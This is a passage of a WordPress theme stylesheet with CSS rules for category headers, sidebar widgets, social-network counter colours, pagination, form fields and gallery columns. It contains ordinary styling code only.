.category-title.style1 .category-header {
    background: #649fd6;
    padding: 20px;
    text-align: center;
    padding-bottom: 18px;
    background-size: cover;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 .category-header {
        padding: 40px;
        padding-bottom: 36px;
    }
}

.category-title.style1 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    color: #fff;
    text-transform: uppercase;
}

.category-title.style1 p {
    margin-bottom: 0;
    font-size: 12px;
    margin-top: 10px;
    color: rgba(255, 255, 255, 0.8);
}

.category-title.style1 .thb-sibling-categories {
    list-style: none;
    padding: 0;
    min-height: 50px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 {
        margin-bottom: 30px;
    }
    .category-title.style1 h1 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .category-title.style1 h1 {
        font-size: 40px;
    }
}

.category-grid {
    margin-bottom: 30px;
}


/*------------------------------------------------------------------
Sidebar & Widgets
*/

.page-padding {
    margin: 30px 0;
}

@media only screen and (min-width: 48.063em) {
    .page-padding {
        margin: 50px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .page-padding {
        margin: 70px 0;
    }
}

@media only screen and (min-width: 80em) {
    .page-padding {
        margin: 90px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .sidebar {
        padding-left: 45px;
    }
}

.widget {
    margin-bottom: 30px;
    background: #f5f5f5;
    padding: 15px;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.8);
}

@media only screen and (min-width: 48.063em) {
    .widget {
        padding: 20px;
    }
}


.widget .slick-nav {
    background: #f5f5f5;
}

.widget > strong {
	display: block;
	font-size: 0.75rem;
	text-transform: uppercase;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 2px solid #080808;
	font-weight: 900;
}

.widget > strong span {
    display: none;
    float: right;
    line-height: 14px;
}

@media only screen and (min-width: 64.063em) {
    .widget > strong span {
        display: block;
    }
}

.widget > strong span a {
    display: block;
    float: left;
    font-size: 11px;
    color: rgba(0, 0, 0, 0.4);
    margin-left: 8px;
}

.widget > strong span a.active {
    color: rgba(0, 0, 0, 0.8);
}

.widget ul {
    margin: 0;
    position: relative;
}

.widget ul.thb-loading:after, .widget ul.slick:after {
    bottom: 0;
    top: 50%;
    margin-top: -19px;
}

.widget ul li {
    display: block;
    padding: 10px 0;
    font-size: 14px;
    line-height: 18px;
    margin: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget ul li:last-child {
    padding-bottom: 0;
}

.widget ul li p {
    font-size: 13px;
    line-height: 18px;
}

.widget ul li.post.listing {
    margin: 0;
}

.widget ul.point-list li.post.listing {
    padding-top: 0;
    padding-left: 14px;
    margin-bottom: 15px;
}

.widget ul.point-list li.post.listing:last-child {
    margin: 0;
}

.widget ul.menu a {
    font-size: 14px;
    font-weight: 300;
}

.widget ul.menu .current-menu-item > a {
    color: #7a7a7a;
}

.widget ul.menu .sub-menu {
    margin-top: 15px;
    padding-top: 15px;
    padding-left: 10px;
    border-top: 1px solid #eeeeee;
}

.widget.widget_featured_video iframe {
    width: 100%;
}

.widget.widget_featured_video .flex-video {
    margin: 0;
}

.widget.widget_tag_cloud ul li {
    display: inline-block;
    padding: 0;
    border: 0;
}

.widget.widget_tag_cloud .next {
    display: none;
}

.widget.widget_nav_menu ul li {
    border: 0;
}

.widget.widget_nav_menu ul li a {
    color: #959595;
    font-size: 14px;
}

.widget.widget_nav_menu ul li a:hover {
    color: #080808;
}

.widget.widget_nav_menu ul li.current-menu-item > a {
    color: #080808;
}

.widget.widget_nav_menu ul li .sub-menu {
    border: 0;
    padding-top: 5px;
}

.widget.widget_recent_entries ul li {
    border-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
}

.widget.widget_recent_entries ul li a {
    display: block;
    color: #080808;
}

.widget.widget_recent_entries ul li span {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
}

.widget.widget_recent_entries ul li:last-child {
    margin: 0;
}

.widget.widget_recent_comments ul li {
    border-bottom: 0;
    padding: 0 0 0 30px;
    margin-bottom: 15px;
    position: relative;
}

.widget.widget_recent_comments ul li:after {
    content: '\f0e5';
    font-family: FontAwesome;
    color: #080808;
    position: absolute;
    top: -1px;
    left: 0;
}

.widget.widget_recent_comments ul li .comment-author-link, .widget.widget_recent_comments ul li a {
    color: #080808;
}

.widget.widget_recent_comments ul li .comment-author-link {
    font-weight: 700;
    text-transform: capitalize;
}

.widget.widget_recent_comments ul li a {
    font-weight: 500;
}

.widget.widget_recent_comments ul li:last-child {
    margin: 0;
}

.widget.widget_singlead {
    padding: 0;
    background: none;
    text-align: center;
}

.widget.widget_multiplead {
    padding-bottom: 0;
}

.widget.widget_multiplead img {
    margin-bottom: 30px;
}

.widget.widget_categoryposts .post .post-category {
    display: none;
}

.widget.widget_calendar #calendar_wrap {
    border: 1px solid #dcdcdc;
}

.widget.widget_calendar table {
    background: #fff;
    border: 0;
    width: 100%;
    border-collapse: collapse;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.widget.widget_calendar table thead {
    background: #fff;
    font-size: 12px;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_calendar table thead th {
    padding: 13px 0;
    color: #303030;
    text-align: center;
    font-weight: 800;
}

.widget.widget_calendar table tbody tr:nth-child(even) {
    background: #f8f8f8;
}

.widget.widget_calendar table tbody td {
    font-size: 12px;
    color: #686868;
    text-align: center;
    padding: 9px 0;
}

.widget.widget_calendar table tfoot {
    background: #fff;
    margin-top: 10px;
    border-top: 1px solid #dcdcdc;
}

.widget.widget_calendar table tfoot tr td {
    padding: 12px 14px;
    font-size: 12px;
}

.widget.widget_calendar table tfoot tr td a {
    color: #737373;
    text-transform: uppercase;
    font-weight: 800;
}

.widget.widget_calendar table tfoot tr #next {
    text-align: right;
}

.widget.widget_calendar table caption {
    color: #303030;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 15px 0;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_topreviews .style1 li {
    display: block;
    background: rgba(0, 0, 0, 0.05);
    padding: 20px 40px 18px 20px;
    margin-bottom: 10px;
    position: relative;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li {
        padding: 20px 80px 18px 20px;
    }
}

.widget.widget_topreviews .style1 li:last-child {
    margin-bottom: 0;
}

.widget.widget_topreviews .style1 li:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 60px;
    background: rgba(255, 255, 255, 0.2);
    z-index: 0;
}

.widget.widget_topreviews .style1 li > a {
    position: relative;
    font-size: 12px;
    font-weight: 600;
}

.widget.widget_topreviews .style1 li .post-bottom-meta {
    margin: 0;
}

.widget.widget_topreviews .style1 li .progress {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: auto;
    background: #649fd6;
    z-index: 0;
    opacity: 0.5;
}

.widget.widget_topreviews .style1 li .ave {
    display: block;
    width: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li .ave {
        width: 60px;
    }
}

.widget.widget_topreviews .style2 li {
    padding: 18px 0;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.6);
}

.widget.widget_topreviews .style2 li a {
    display: block;
    padding-right: 25px;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    line-height: 1;
}

.widget.widget_topreviews .style2 li a span {
    position: absolute;
    top: 0;
    right: 0;
}

.widget.widget_topreviews .style2 li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget.widget_latestimages ul li > .post {
    margin-bottom: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-bottom-meta {
    margin: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-gallery {
    margin-bottom: 15px;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
}

.widget.widget_categoryslider .post {
    margin-bottom: 0;
}

.widget.widget_categoryslider .post-gallery {
    margin-bottom: 25px;
}

.widget.widget_categoryslider .post-title {
    padding: 0 15px;
}

.widget.widget_categoryslider .post-bottom-meta [rel=author] {
    float: none;
}

.widget.widget_categoryslider .slick-nav {
    background: #f5f5f5;
    top: 0;
    margin-top: 56px;
}

.widget.widget_thbtwitter .created {
    display: none;
}

.widget.widget_thbtwitter ul {
    margin-bottom: 15px;
}

.widget.widget_thbtwitter li {
    line-height: 18px;
}

.widget.widget_thbtwitter li a {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter {
    position: relative;
    padding: 10px 18px 10px 44px;
    text-transform: none;
    font-weight: 400;
    font-size: 13px;
    border-color: #2caae1 !important;
    background: #2caae1 !important;
}

.widget.widget_thbtwitter .btn.twitter strong {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter i {
    position: absolute;
    top: 8px;
    left: 13px;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.4);
}

.widget.widget_socialcounter ul.style2 li a {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook {
    background: #3b5998;
}

.widget.widget_socialcounter ul.style2 li a.facebook .fa {
    background: #3b5998;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover .fa {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.google-plus {
    background: #dd4b39;
}

.widget.widget_socialcounter ul.style2 li a.google-plus .fa {
    background: #dd4b39;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover .fa {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.linkedin {
    background: #007bb6;
}

.widget.widget_socialcounter ul.style2 li a.linkedin .fa {
    background: #007bb6;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover .fa {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.pinterest {
    background: #cb2027;
}

.widget.widget_socialcounter ul.style2 li a.pinterest .fa {
    background: #cb2027;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover .fa {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.twitter {
    background: #00aced;
}

.widget.widget_socialcounter ul.style2 li a.twitter .fa {
    background: #00aced;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover .fa {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.instagram {
    background: #3f729b;
}

.widget.widget_socialcounter ul.style2 li a.instagram .fa {
    background: #3f729b;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover .fa {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.vk {
    background: #45668e;
}

.widget.widget_socialcounter ul.style2 li a.vk .fa {
    background: #45668e;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover .fa {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.tumblr {
    background: #35465c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr .fa {
    background: #35465c;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover .fa {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.xing {
    background: #cfdc00;
}

.widget.widget_socialcounter ul.style2 li a.xing .fa {
    background: #cfdc00;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover .fa {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud {
    background: #f80;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud .fa {
    background: #f80;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover .fa {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.dribbble {
    background: #ea4c89;
}

.widget.widget_socialcounter ul.style2 li a.dribbble .fa {
    background: #ea4c89;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover .fa {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.youtube {
    background: #e52d27;
}

.widget.widget_socialcounter ul.style2 li a.youtube .fa {
    background: #e52d27;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover .fa {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.spotify {
    background: #7ab800;
}

.widget.widget_socialcounter ul.style2 li a.spotify .fa {
    background: #7ab800;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover .fa {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.behance {
    background: #1769ff;
}

.widget.widget_socialcounter ul.style2 li a.behance .fa {
    background: #1769ff;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover .fa {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.deviantart {
    background: #4e6252;
}

.widget.widget_socialcounter ul.style2 li a.deviantart .fa {
    background: #4e6252;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover .fa {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.vimeo {
    background: #1ab7ea;
}

.widget.widget_socialcounter ul.style2 li a.vimeo .fa {
    background: #1ab7ea;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover .fa {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.rss {
    background: #f26522;
}

.widget.widget_socialcounter ul.style2 li a.rss .fa {
    background: #f26522;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover {
    background: #ed560e;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover .fa {
    background: #ed560e;
}

.widget.widget_socialcounter ul li {
    padding: 0 0 1px 0;
}

.widget.widget_socialcounter ul li a {
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0 14px;
    margin-left: 38px;
    position: relative;
    color: #080808;
    font-size: 11px;
    font-weight: 600;
    background: #fff;
}

.widget.widget_socialcounter ul li a .fa {
    position: absolute;
    top: 0;
    left: -38px;
    display: block;
    width: 37px;
    height: 38px;
    line-height: 38px;
    font-size: 14 px;
    text-align: center;
    background: #fff;
}

.widget.widget_socialcounter ul li a em {
    font-style: normal;
}

.widget.widget_socialcounter ul li a span {
    font-size: 10px;
    font-weight: 600;
    float: right;
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_socialcounter ul li a span {
        display: inline;
    }
}

.rtl .widget.widget_socialcounter ul li a span {
    float: left;
}

.widget.widget_socialcounter ul li a.facebook .fa, .widget.widget_socialcounter ul li a.facebook span {
    color: #3b5998;
}

.widget.widget_socialcounter ul li a.google-plus .fa, .widget.widget_socialcounter ul li a.google-plus span {
    color: #dd4b39;
}

.widget.widget_socialcounter ul li a.linkedin .fa, .widget.widget_socialcounter ul li a.linkedin span {
    color: #007bb6;
}

.widget.widget_socialcounter ul li a.pinterest .fa, .widget.widget_socialcounter ul li a.pinterest span {
    color: #cb2027;
}

.widget.widget_socialcounter ul li a.twitter .fa, .widget.widget_socialcounter ul li a.twitter span {
    color: #00aced;
}

.widget.widget_socialcounter ul li a.instagram .fa, .widget.widget_socialcounter ul li a.instagram span {
    color: #3f729b;
}

.widget.widget_socialcounter ul li a.vk .fa, .widget.widget_socialcounter ul li a.vk span {
    color: #45668e;
}

.widget.widget_socialcounter ul li a.tumblr .fa, .widget.widget_socialcounter ul li a.tumblr span {
    color: #35465c;
}

.widget.widget_socialcounter ul li a.xing .fa, .widget.widget_socialcounter ul li a.xing span {
    color: #cfdc00;
}

.widget.widget_socialcounter ul li a.soundcloud .fa, .widget.widget_socialcounter ul li a.soundcloud span {
    color: #f80;
}

.widget.widget_socialcounter ul li a.dribbble .fa, .widget.widget_socialcounter ul li a.dribbble span {
    color: #ea4c89;
}

.widget.widget_socialcounter ul li a.youtube .fa, .widget.widget_socialcounter ul li a.youtube span {
    color: #e52d27;
}

.widget.widget_socialcounter ul li a.spotify .fa, .widget.widget_socialcounter ul li a.spotify span {
    color: #7ab800;
}

.widget.widget_socialcounter ul li a.behance .fa, .widget.widget_socialcounter ul li a.behance span {
    color: #1769ff;
}

.widget.widget_socialcounter ul li a.deviantart .fa, .widget.widget_socialcounter ul li a.deviantart span {
    color: #4e6252;
}

.widget.widget_socialcounter ul li a.vimeo .fa, .widget.widget_socialcounter ul li a.vimeo span {
    color: #1ab7ea;
}

.widget.widget_socialcounter ul li a.rss .fa, .widget.widget_socialcounter ul li a.rss span {
    color: #f26522;
}


/*------------------------------------------------------------------
Pagination
*/

.pagination {
    margin: 0 0 60px;
}

.pagination .screen-reader-text {
    display: none;
}

.pagination .page-numbers {
    display: inline-block;
    font-size: 11px;
    color: #080808;
    border: 1px solid #080808;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-weight: 600;
    vertical-align: middle;
}

.pagination .page-numbers.dots {
    border-color: transparent;
    position: relative;
    top: -3px;
}

.pagination .page-numbers:not(.dots):hover, .pagination .page-numbers.current {
    color: #fff;
    background: #080808;
}

.pagination .page-numbers.prev, .pagination .page-numbers.next {
    font-size: 14px;
    vertical-align: middle;
}


/*------------------------------------------------------------------
Form Styling
*/

form {
    margin: 0;
}

form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    border: 1px solid #e6e6e6;
    padding: 12px 15px 11px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 1.2rem;
    font-weight: 500;
    background: #fff;
    max-width: 100%;
    outline: 0;
    border-radius: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus {
    background: #fff;
    border-color: #080808;
    color: #080808;
}

input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"], input[type="password"].parsley-error, input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="password"], input[type="date"].parsley-error, input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="date"], input[type="datetime"].parsley-error, input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="datetime"], input[type="email"].parsley-error, input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="email"], input[type="number"].parsley-error, input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="number"], input[type="search"].parsley-error, input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="search"], input[type="tel"].parsley-error, input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="tel"], input[type="time"].parsley-error, input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="time"], input[type="url"].parsley-error, input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="url"], textarea.parsley-error, textarea.wpcf7-not-valid, .woocommerce-invalid-required-field textarea {
    border-color: #e76049;
}

input[type="text"].full, input[type="password"].full, input[type="date"].full, input[type="datetime"].full, input[type="email"].full, input[type="number"].full, input[type="search"].full, input[type="tel"].full, input[type="time"].full, input[type="url"].full, textarea.full {
    width: 100%;
}

.widget input[type="text"], .widget input[type="password"], .widget input[type="date"], .widget input[type="datetime"], .widget input[type="email"], .widget input[type="number"], .widget input[type="search"], .widget input[type="tel"], .widget input[type="time"], .widget input[type="url"], .widget textarea {
    background: transparent;
}

input[type="text"].placeholder, input[type="password"].placeholder, input[type="date"].placeholder, input[type="datetime"].placeholder, input[type="email"].placeholder, input[type="number"].placeholder, input[type="search"].placeholder, input[type="tel"].placeholder, input[type="time"].placeholder, input[type="url"].placeholder, textarea.placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="url"]:-moz-placeholder, textarea:-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="url"]::-moz-placeholder, textarea::-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, textarea:-ms-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

.parsley-error-list, .wpcf7-not-valid-tip, .screen-reader-response {
    display: none !important;
}

.wpcf7-form-control-wrap {
    display: block;
    width: 100%;
}

label {
    font-size: 11px;
    display: block;
    color: #080808;
    margin: 0 0 8px;
    line-height: 1;
    font-weight: 600;
    text-transform: uppercase;
    clear: both;
}

label small {
    font-size: 10px;
    color: #649fd6;
}

textarea {
    min-height: 108px;
}

.wpcf7-form textarea {
    min-height: 200px;
}

.review-popup textarea {
    min-height: 150px;
}

/* Gravity Form */
.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gsection, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gsection, .gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_right_half { padding: 0 !important; }


.gform_wrapper .gf_progressbar, 
.gform_wrapper .gf_progressbar_percentage { border-radius: 0 !important; }
.gform_wrapper .gf_progressbar { padding: 0 !important; }
.gform_wrapper .gf_progressbar_percentage { background: #999 !important; }
.gform_wrapper .gf_progressbar:after { display: none !important; }

@media only screen and (min-width: 60em) {
	.gform_body { padding-bottom: 8rem; }
	::-webkit-input-placeholder {  	color: #fff !important; }
	::-moz-placeholder { 				color: #fff !important; }
	:-ms-input-placeholder { 			color: #fff !important; }
	:-moz-placeholder {  				color: #fff !important; }

	.gform_body input:not([type=button]):not([type=reset]):not([type=submit]), .gform_body select { border: none; border-bottom: solid 3px #ccc; font-size: 1.1rem !important; padding: 8px 14px 8px 0 !important; }

	.gform_wrapper .gsection {  margin: 10px 0 0 0 !important; border: none !important; }
	.gform_wrapper .gform_body h2.gsection_title { margin: 1.5rem 0 0 0 !important; padding: 16px 0 0 0 !important; }

	/* Errors */
	.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning { background: none !important; border: none !important; }
	.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea { border: none !important; border-bottom: solid 3px #900 !important; }



	.gfield { position: relative; }
	.gfield > label { font-size: 1rem !important; color: #000; position: absolute; top: 1.4em; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-weight: normal !important; }
	.gfield.active > label { font-size: 0.8rem !important; color: #aaa; top: 0; }
	.gfield > .ginput_container { padding-top: 1rem; }

	body .post-content .gform_wrapper .top_label div.ginput_container { margin: 0; }

	.custom_address span { padding-top: 1rem; margin-top: 1rem; display: block; position: relative; }
	.custom_address label { font-size: 0.8rem; opacity: 0.7; margin-bottom: 0.5em !important; position: absolute; top: 0;}
}

/*------------------------------------------------------------------
WP-Specific
*/

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .alignright, .alignleft, .aligncenter, .bypostauthor {
    color: inherit;
}

.alignright {
    float: right;
    margin: 6px 0 14px 20px;
}

.alignleft {
    float: left;
    margin: 6px 20px 14px 0;
}

.alignright img, .alignleft img, .aligncenter img {
    width: 100%;
    max-width: 100%;
}

img.center {
    margin: 0 auto;
    display: block;
}

img.full {
    width: 100%;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
}

@media only screen and (max-width: 48.063em) {
    .alignleft, .alignright {
        width: 100%;
        margin: 0 0 20px;
    }
}

.wp-caption {
    max-width: 100% !important;
}

.wp-caption.aligncenter {
    width: 100% !important;
}

.wp-caption .wp-caption-text {
    display: block;
    margin: 15px 0;
    font-weight: 500;
    font-size: 11px;
    line-height: 1.45;
}

.rtl .wp-caption .wp-caption-text {
    text-align: right;
}

.gallery {
    display: block;
    margin: 0 -2px;
    float: left;
    clear: both;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-2 .gallery-item {
        width: 50%;
    }
}

.gallery.gallery-columns-3 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-3 .gallery-item {
        width: 33.33%;
    }
}

.gallery.gallery-columns-4 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 50%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 25%;
    }
}

.gallery.gallery-columns-5 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-5 .gallery-item {
        width: 20%;
    }
}

.gallery.gallery-columns-6 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
